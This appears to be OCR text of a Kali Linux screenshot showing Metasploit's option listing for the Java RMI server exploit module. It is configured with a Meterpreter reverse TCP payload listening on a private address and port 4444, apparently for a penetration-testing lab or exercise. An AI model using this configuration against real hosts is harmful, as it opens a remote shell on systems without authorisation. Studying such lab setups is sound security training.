 kali@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait fo
r the payload request
RHOSTS yes The target host(s), see https://github
.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to
listen on. This must be an address on
the local machine or 0.0.0.0 to liste
n on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defa
ult is randomly generated)
URIPATH no The URI to use for this exploit (defau
lt is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be sp
ecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)